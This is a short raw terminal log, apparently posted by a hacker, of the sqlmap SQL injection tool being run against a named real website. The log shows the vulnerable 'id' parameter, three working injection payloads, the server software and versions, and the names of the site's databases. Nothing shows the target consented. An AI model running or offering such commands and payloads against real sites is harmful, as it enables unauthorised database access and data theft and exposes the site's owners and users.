 [root@Hacker~]# Sqlmap -u http://www.yishion.com.cn/workdetail.php?id=1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:08:49
[17:08:49] [INFO] resuming back-end DBMS 'mysql'
[17:08:49] [INFO] testing connection to the target url
[17:08:49] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6434=6434 AND 'oeQX'='oeQX
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: id=1' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a6f636
c3a,0x634f47746f55484f4a51,0x3a646d703a), NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'gCQN'='gCQN
---
[17:08:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28
back-end DBMS: MySQL 5
[17:08:49] [INFO] fetching database names
[17:08:49] [INFO] the SQL query used returns 9 entries
[17:08:49] [INFO] resumed: "information_schema"
[17:08:49] [INFO] resumed: "huanong"
[17:08:49] [INFO] resumed: "mysql"
[17:08:49] [INFO] resumed: "performance_schema"
[17:08:49] [INFO] resumed: "test"
[17:08:49] [INFO] resumed: "y2"
[17:08:49] [INFO] resumed: "yc_address"
[17:08:49] [INFO] resumed: "yishion"
[17:08:49] [INFO] resumed: "yishion-new"
available databases [9]:
[*] huanong
[*] information_schema
[*] mysql